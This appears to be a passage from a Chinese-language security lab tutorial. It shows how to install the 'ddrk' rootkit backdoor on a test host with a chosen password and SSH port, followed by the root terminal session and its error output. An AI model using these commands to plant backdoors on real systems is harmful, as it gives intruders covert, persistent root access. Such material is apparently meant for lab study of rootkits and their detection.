 运行./setup qwe123 37777添加后门，qwe123代表密码，可以任意指定，37777代表rootkit后门的端口，也
可以根据实际情况更改，只要不与系统冲突即可。
root@vul1: /home/ddrk
root@vul1:~# pwd
/root
root@vul1:~# cd ../home
root@vul1:/home# ls
ddrk  ddrk.tar  rkhunter-1.3.8.tar.gz
root@vul1:/home# tar xf ddrk.tar
root@vul1:/home# cd ddrk/
root@vul1:/home/ddrk# ./setup qwe123 37777
Using Password : qwe123
Using ssh-port : 37777
mkdir: cannot create directory `/usr/lib/libsh': File exists
# WARNING - SSHD WONT BE RELOADED UPON RESTART
# inittab shuffling probly fucked-up !
FATAL: Error inserting ehci_hcd (/lib/modules/2.6.24-16-server/kernel/drivers/us
b/host/ehci-hcd.ko): Invalid module format
./setup: line 157: /etc/sysconfig/modules/ehci.modules: No such file or director
y
chmod: cannot access `/etc/sysconfig/modules/ehci.modules': No such file or dire
ctory
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
root@vul1:/home/ddrk#
44